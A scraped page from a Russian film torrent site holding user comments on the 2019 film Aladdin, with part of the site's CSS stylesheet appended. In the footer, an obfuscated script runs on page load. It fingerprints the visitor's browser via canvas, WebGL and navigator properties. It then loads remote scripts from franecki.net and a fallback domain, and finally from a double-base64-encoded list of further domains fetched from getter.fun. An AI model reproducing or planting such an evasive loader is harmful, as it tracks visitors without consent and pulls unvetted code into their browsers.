   <div class="comment-title">
     
    Pavel 
    11 сентября 2019 22:14
        <!--Pavel');" href="#" onclick="dle_ins('Pavel-->
    
        
    
     
     
    
    <span class="comment-number">52</span>
   </div>
     
  <div id='comm-id-119323'>Фильм просто убожество. Дешёвые дорогие спецэффекты. Не пропадает ощущение ширмы. Все декорации - нарисованная фальшивка. Откройте глаза. Все разучились уже отличать нормальное кино от киношной подачки. Это даже на детский фильм не тянет. И кстати, игра Уилла Смита никакая. Джин Робина Вильямса для Уилла недосягаем.</div><br>
    <!--119323">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119323,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119323,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119323,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119327'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    jarinda_34 
    12 сентября 2019 07:53
        <!--jarinda_34');" href="#" onclick="dle_ins('jarinda_34-->
    
        
    
     
     
    
    <span class="comment-number">53</span>
   </div>
     
  <div id='comm-id-119327'>Хороший фильм! Лично мне надоели тупые боевики типа мстителей, чудо женщины и т.п. Нам не хватает волшебства и сказки!</div><br>
    <!--119327">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119327,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119327,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119327,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119335'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    ganzales 
    12 сентября 2019 09:44
        <!--ganzales');" href="#" onclick="dle_ins('ganzales-->
    
        
    
     
     
    
    <span class="comment-number">54</span>
   </div>
     
  <div id='comm-id-119335'>Гореть Диснею в аду синим пламенем за то, что он испортил такую сказку детства!!!!!!!!!! Типа они сказали всем "ЭТО НАША КОРОВА, И МЫ ЕЁ ДОЕМ!!!" Потому что как отдельный продукт фильм норм, прищурившись можно досмотреть.</div><br>
    <!--119335">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119335,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119335,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119335,1,true);return false;">-5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119344'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_185688.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('tumixa', '../user/tumixa/index.html', '0'); return false;" href="../user/tumixa/index.html">tumixa</a> 
    12 сентября 2019 13:29
        <!--tumixa');" href="#" onclick="dle_ins('tumixa-->
    
        
    
     
     
    
    <span class="comment-number">55</span>
   </div>
     
  <div id='comm-id-119344'>Хороший фильм, но, скорее для детской аудитории</div><br>
    <!--119344">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119344,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119344,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119344,1,true);return false;">-2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119376'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Саша 
    12 сентября 2019 23:49
        <!--Саша');" href="#" onclick="dle_ins('Саша-->
    
        
    
     
     
    
    <span class="comment-number">56</span>
   </div>
     
  <div id='comm-id-119376'>Дорогие мои, вы походу зажратые в усмерть уже, что г***о через уши аж льется. Сказка мюзикл это то, что было и самом мультфильме) Все чудесно снято. Посмотрел с улыбкой. Абу просто милашка)  Радует дубляж, хоть голоса максимально приятные в песнях. Алладина подобрали так, что глядя на него, я вспоминал мультяшную версию его)</div><br>
    <!--119376">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119376,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119376,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119376,1,true);return false;">+2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119389'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_91357.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('%CC%EE%ED%E3%EE', '../user/%25CC%25EE%25ED%25E3%25EE/index.html', '0'); return false;" href="../user/%25CC%25EE%25ED%25E3%25EE/index.html">Монго</a> 
    13 сентября 2019 15:15
        <!--Монго');" href="#" onclick="dle_ins('Монго-->
    
        
    
     
     
    
    <span class="comment-number">57</span>
   </div>
     
  <div id='comm-id-119389'>Хороший фильм, если бы не эти песнопения!!! Очень затянуты песенные сцены, дети смотреть устают!!!</div><br>
    <!--119389">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119389,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119389,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119389,1,true);return false;">-3--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119403'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Мэтр 
    14 сентября 2019 12:55
        <!--Мэтр');" href="#" onclick="dle_ins('Мэтр-->
    
        
    
     
     
    
    <span class="comment-number">58</span>
   </div>
     
  <div id='comm-id-119403'>Песни можно перемотать. Мы так смотрели, и фильм короче и не устаешь от дёргатни и завываний.</div><br>
    <!--119403">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119403,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119403,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119403,1,true);return false;">0--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119583'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_183155.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('rammiress', '../user/rammiress/index.html', '0'); return false;" href="../user/rammiress/index.html">rammiress</a> 
    21 сентября 2019 20:59
        <!--rammiress');" href="#" onclick="dle_ins('rammiress-->
    
        
    
     
     
    
    <span class="comment-number">59</span>
   </div>
     
  <div id='comm-id-119583'>Красочная и лёгкая сказка. Подходит, чтобы хорошо отдохнуть, забыть об обыденности и вспомнить детство. Графика и анимация очень порадовала, всё прям как в мультфильме, особенно выходки Джина. Вилл Смит - красавчик, изюминка фильма, или лучше сказать: - "Вишенка на торте". Рекомендую всем, кто хочет раслабится и погрузиться в сказку!</div><br>
    <!--119583">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119583,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119583,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119583,1,true);return false;">+2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119603'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_164033.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('nikolas', '../user/nikolas/index.html', '0'); return false;" href="../user/nikolas/index.html">nikolas</a> 
    22 сентября 2019 12:54
        <!--nikolas');" href="#" onclick="dle_ins('nikolas-->
    
        
    
     
     
    
    <span class="comment-number">60</span>
   </div>
     
  <div id='comm-id-119603'>Фильм идет больше 2 часов, из них 40 минут можно смело перематывать из-за абсолютно бессмысленных песен. Зачем они вставлены не понятно. Они не развивают сюжет и ни на что не влияют кроме как раздуть продолжительность фильма. В итоге без песен выходит как раз примерно 1,5 часа средненького проходного но бесспорно красочного кино в котором тащит только джин.<br />Дубляж это особый перл - всех озвучили нормально, но вот надо было торговцев на рынке озвучить с акцентом. Зачем это было сделано не понятно. Они (режиссеры дубляжа) хотели показать себя особо умными? Не вышло. Показали свою глупость и только.</div><br>
    <!--119603">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119603,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119603,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119603,1,true);return false;">0--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-120399'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Гость сайта 
    6 октября 2019 15:26
        <!--Гость&nbsp;сайта');" href="#" onclick="dle_ins('Гость&nbsp;сайта-->
    
        
    
     
     
    
    <span class="comment-number">61</span>
   </div>
     
  <div id='comm-id-120399'>супер, супер, супер!!! Фильм просто роскошный, Уилл Смит справился с ролью на 5+</div><br>
    <!--120399">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(120399,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(120399,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(120399,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-120462'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Дмитрий 
    8 октября 2019 15:51
        <!--Дмитрий');" href="#" onclick="dle_ins('Дмитрий-->
    
        
    
     
     
    
    <span class="comment-number">62</span>
   </div>
     
  <div id='comm-id-120462'>Уилл Смит просто весь фильм сделал, один и лучших актёров, вот кто точно заслуживает оскара</div><br>
    <!--120462">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(120462,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(120462,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(120462,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-120501'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    роман 
    10 октября 2019 14:43
        <!--роман');" href="#" onclick="dle_ins('роман-->
    
        
    
     
     
    
    <span class="comment-number">63</span>
   </div>
     
  <div id='comm-id-120501'>Фильм может быть и хорош но блин я не могу вынести постоянный пения.. чувство как будто смотрю индийский фильмец .</div><br>
    <!--120501">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(120501,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(120501,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(120501,1,true);return false;">-1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-120661'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Роман 
    13 октября 2019 08:22
        <!--Роман');" href="#" onclick="dle_ins('Роман-->
    
        
    
     
     
    
    <span class="comment-number">64</span>
   </div>
     
  <div id='comm-id-120661'>Главный герой - отстой, джин - отстой, на тройку фильм вытянула обезьяна. То ли не доиграно, то ли переиграно - не знаю, даже сын не захотел смотреть полностью, все играют - лишь бы отыграть, души в фильме нет. Такое же УГ как и "Меч короля Артура".</div><br>
    <!--120661">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(120661,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(120661,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(120661,1,true);return false;">0--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-120964'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Андрей 
    20 октября 2019 17:34
        <!--Андрей');" href="#" onclick="dle_ins('Андрей-->
    
        
    
     
     
    
    <span class="comment-number">65</span>
   </div>
     
  <div id='comm-id-120964'>Фильм ни о чём. Хватило на полчаса. Смотреть - одно недорузумение. На любителя.</div><br>
    <!--120964">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(120964,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(120964,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(120964,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-121123'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Вячеслав 
    24 октября 2019 13:30
        <!--Вячеслав');" href="#" onclick="dle_ins('Вячеслав-->
    
        
    
     
     
    
    <span class="comment-number">66</span>
   </div>
     
  <div id='comm-id-121123'>Мультфильм конечно же лучше, фильм получился какой то слабый, а глава стражи должен был быть Расул а ввели какого то Хакима, много недоработок, если честно, то я ожидал большего</div><br>
    <!--121123">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(121123,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(121123,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(121123,1,true);return false;">0--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div>
<div id="dle-ajax-comments"></div>
</div></form>
<!--fantasy/3226-aladdin-2019i.html3226--></div>
   <div class="clear"></div>
  </div>
</div>
       <!-- footer -->
  <div class="footer">
     <div class="ftl">
    
    </div> 
    
        
     <div class="ftr">  
         
     
       
       @ 2012-2020
       
     <!-- monitorus -->
     </div>
     
  </div>
     <!-- end footer --> 
</div>
<!-- див от брендирования -->
  
  <!-- /див от брендирования -->
  <!-- кнопка вверх -->
<div id="ups">
  <a href="../index.html" id="toTo_button"><img src="../templates/blue/images/upbtn.png" alt="" /></a>
</div>
   <!-- End кнопка вверх --> 
<div class="_adb" data-id="bfe63c7e-8c6f-4765-9ffa-c40eacaa960f" data-type="2" data-wtype="6" data-src="filmitorrent.site" data-n="10017"></div> <script>!function(){var e=document.createElement("script");e.src="https://js.cdnspace.io/10017/script.js?t="+((d=new Date)?""+d.getUTCFullYear()+d.getUTCMonth()+d.getUTCDate()+d.getUTCHours():""),e.async=!0,document.body.appendChild(e)}()</script> 
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f97d1cf596cd9ceb2ed0be48a2be99256=function(){needGetter=0;AMSP.loadAsset("97d1cf596cd9ceb2ed0be48a2be99256","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f97d1cf596cd9ceb2ed0be48a2be99256,function(){l("franeski.net",head,gfp,true,f97d1cf596cd9ceb2ed0be48a2be99256,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f97d1cf596cd9ceb2ed0be48a2be99256,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9bec821c786c4a958dbef791365ebbef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><!-- dude Smart Leech time: 1,833916 msec -->

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/css/style.css
body_size: 3842
content:
* {
margin-top:0;
margin-bottom:0;
margin-right:0;
margin-left:0;
padding:0;
}
image{
border:0;
}
html{
padding:0px;
}
body{
background:#000 url(../images/bg.jpg) top no-repeat fixed;
/*  background:#000 url(http://s.filmitorrent.org/templates/blue/images/bg.jpg) top no-repeat fixed; */
font-family:"Arial", Tahoma sans-serif;
font-size:12px;
height:100%;
margin:0px;
padding:0px;
}
a img,:link img,:visited img,:hover img {
border:0;
}
a {
color:#505050;
font-size:12px;
text-decoration:underline;
}
a:hover {
color:#000;
text-decoration:none;
}
h1,h2,h3,h4,h6,pre,form,p,blockquote,fieldset,input {
margin:0;
padding:0;
}
#container {
width:1000px;
margin:0px auto;
padding:0;
}
#block2{
background: #303030 url(../images/bg2.png) no-repeat;
width:1000px;
height:70px;
}
#day{
font-size:13px;
padding:6px 0 0 0;
font-style:italic;
float:center;
color:#575757;
text-align:center;
width:100%;
height:24px;
}
.searchblock{
width:620px;
height:40px;
margin:0 190px;
background:url(../images/search.png) 0 0  no-repeat;
}
.searchblock ul{
margin:9px 9px 9px 15px;
height:22px;
list-style:none;
padding:0;
float:left;
}
.searchblock li
{ 
float: left;
position: relative;
}
.searchblock li a
{
float: left;
position: relative;
}
.searchblock .searchbt input{
width:72px;
height:22px;
background:url(../images/searchbt.png) 0 0 no-repeat;
}
.searchblock .searchbt input:hover{
background:url(../images/searchbt.png) 0 -22px no-repeat;
}
.searchform{
width:524px;
line-height:18px;
padding:4px 0 0 0;
border:0px;
font-size:14px;
background:transparent;
overflow: hidden;
}
#r{
margin:10px 0 0 60px;
width:112px;
height:20px;
float:left;
}
#rss{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/rss.png) top no-repeat;
cursor:pointer;
border:0;
}
#fb{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/facebook.png) top no-repeat;
cursor:pointer;
border:0;
}
#tw{
float:left;
margin:1px 11px 0 0;
width:20px;
height:20px;
background:url(../images/twitter.png) top no-repeat;
cursor:pointer;
border:0;
}
#rss:hover{
background:url(../images/rss.png) 0 2px no-repeat;
}
#tw:hover{
background:url(../images/twitter.png) 0 2px no-repeat;
}
#fb:hover{
background:url(../images/facebook.png) 0 2px no-repeat;
}
#block3{
width:990px;
height:140px;
padding:0 10px 0 0;
background:url(../images/block3.png) top no-repeat;
}
#logo{
margin-left:0px;
width:400px;
height:100px;
float:left;
background:url(../images/logo.png) no-repeat;
}
#banner{
width:468px;
height:60px;
margin:20px auto;
float:right;
border:2px solid #9A9A9A
}

/* login begin  */
.login{
width:880px;
height:44px;
padding:0 60px;
background:url(../images/login.png) repeat-x;
border-top:1px solid #444444;
border-bottom:1px solid #006a8d;
}
.usermenu{
float:left;
list-style:none;
margin:0 auto;
height:44px;
padding:0 0 0 10px;
text-align:center;
}
.usermenu li{
float: left;
position: relative;
margin:0;
}
.usermenu li a {
color:#bdbdbd;
float:left;
padding:10px 5px;
font-size: 13px;
height:24px;
text-decoration:none;
margin:0px 1px 0 0;
background:url(../images/usermenu.png) no-repeat center -44px;
}
.usermenu li a:hover {
background:url(../images/usermenu.png) repeat-x 0 0;
color:#0193bd;
height:25px;
}
.enter{
margin-left:5px;
width:54px;
height:24px;
background:url(../images/enter.png) top no-repeat;
border:0;
cursor:pointer;
}
.enter:hover{
background:url(../images/enter.png) 0 -24px no-repeat;
}
.loginbt{
margin:0 7px;
padding-left:50px;
vertical-align: middle;
width:104px;
height:24x;
float:left;
background:url(../images/loginbt.png) no-repeat;
display:inline;
}
.passwordbt{
margin:0 7px;
padding-left:50px;
vertical-align: middle;
width:104px;
height:24x;
float:left;
background:url(../images/passwordbt.png) no-repeat;
display:inline;
}
.field{
margin-top:1px;
padding:4px 5px;
width:90px;
height:16px;
color:#fff;
font-size:12px;
border:0px;
vertical-align: middle;
}
.loginmenu{
padding:10px 0;
height:24px;
list-style:none;
float:left;
}
.loginmenu li{ 
float: left;
position: relative;
}
.loginmenu .loginlink a{
height:16px;
float:left;
padding:3px 10px;
font-size:12px;
color:#4eaacc;
}
.loginmenu .loginlink a:hover{
color:#a4edff;
}
/* login end  */
.speedbar {
color:#000;
font-size: 12px;
font-family: Arial;
font-weight:bold;
height:16px;
padding:3px 50px;
background:#d2d2d2 url(../images/speedbar.png) repeat-x;
}
.speedbar a {
font-size: 12px;
font-family: Arial;
font-weight:bold;
color:#fff;
text-decoration: none;
}
.speedbar a:hover {
text-decoration:none;
color:#000;
}


.nav ul{
width:678px;
height:40px;
font-size: 13px;
font-weight: bold;
list-style: none;
border:1px solid #000;
padding:0;
margin:0;
background:url(../images/nav.png) 0 0 repeat-x;
}
.nav li
{ 
float: left;
position: relative;
}
.nav li a
{
font-family:"Arial";  
font-size: 12px;
color:#FFFFFF;
line-height:40px;
padding:0 10px;
display: block;
text-decoration:none;
border-right:1px solid #333333;
}
.nav li a:hover {  
z-index:100;
background:#000;
color: #0193bd;
text-decoration: none;
}



#content{
width:980px;
padding:10px;
background:#d2d2d2;
}
#middle {
width:680px;
margin:0 300px 0 0;
/* background:#fff url(../images/bg6.png) top repeat-x; */
}
#right {
padding:0;
float:right;
width:300px;
background:#363636;
}
.blackblock{
width:210px;
padding:10px 0px;
color:#606060;
background: #101010 url(../images/black.html) no-repeat;
border-top:1px solid #909090;
}
.whiteblock{
background:#fff url(../images/menu1.png) top left repeat;
width:300px;
border-radius:10px;
-webkit-border-radius:10px; 
-moz-border-radius:10px;
}
.menu1{
list-style:none;
width:150px;
float:left;
margin:0;
}
.menu1 li a{
font-size:12px;
width:140px;
line-height:15px;
color:#000;
padding:3px 5px;
display: block;
}
/* archives */
#archives {
float:left;
width:150px;
vertical-align: top;
text-align:center;
font-size:11px;
line-height:20px;
}
#archives a{
color:#363636;
padding:2px 7px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
text-decoration: none;
}
#archives a:hover {
background:#016dab;
color:#ffffff;
text-decoration:none;
}
#archivestitle{
color:#016dab;
font-size:13px;
font-weight:bold;
}
.colorstrip{
width:300px;
height:30px;
padding:5px 0 0 0;
background: url(../images/colorstrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:18px;
text-align:center;
font-family:Arial;
}
.blackstrip{
width:300px;
height:30px;
padding:5px 0 0 0;
background: url(../images/blackstrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:17px;
text-align:center;
}
.block{
width:300px;
}
.block_c{
width:290px;
padding:0 5px 5px 5px;
color:#acacac;
}
.block_c a{
color:#fff;
}
.blockvote{
padding:0 10px;
}
.blockvote a{
color:#fff;
font-size:12px;
background:#4c7385;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
padding:5px;
margin:0 0 0 65px;
text-decoration:none;
}
.blockvote a:hover{
background:#202020;
}
.vbutton{
font-family:Arial;
background:url(../images/votebutton.png) 0 0;
cursor:pointer;
width:100px;
height:40px;
border:0;
float:left;
font-size:12px;
font-weight:bold;
margin:0 0 0 20px;
color:#101010;
}
.vbutton:hover{
background:url(../images/votebutton.png) -100px 0;
}
.menu{
width:300px;
font-size: 12px;
list-style: none;
margin:0;
padding: 0;
border-bottom:3px solid #016dab;
}
.menu li a
{
font-family:Arial;
float:left;
width:125px;
padding:0 5px 0 20px;
line-height:25px;
font-size: 12px;  
color: #cdcdcd;
text-decoration:none;
display: block;
background:url(../images/menu.png) top left no-repeat;
margin:0 0 1px 0;
}
.menu li a:hover
{   
color:#fff;
text-decoration:none;
background: #d4d4d4 url(../images/menu.png) 0 -25px no-repeat;
}
.colorblock{
padding:0px 0 0 0;
background:#46ad02 url(../images/colorblock.png) top left repeat;
width:300px;
}
.whitestrip{
font-family:Arial;
width:250px;
height:30px;
padding:5px 0 0 50px;
background: url(../images/whitestrip.png) no-repeat;
margin-top:5px;
color:#fff;
font-size:18px;
}
.topnews{
color:#009cff;
font-weight:bold;
list-style:none;
}
.topnews li{
position:relative;
padding:5px 5px 5px 20px;
background:url(../images/topli.png) 5px 5px no-repeat;
border-bottom:1px solid #4990b5;
}
.topnews a{
color:#fff;
margin-top:5px;
font-size:12px;
font-weight:normal;
padding: 1px 0 4px 0;
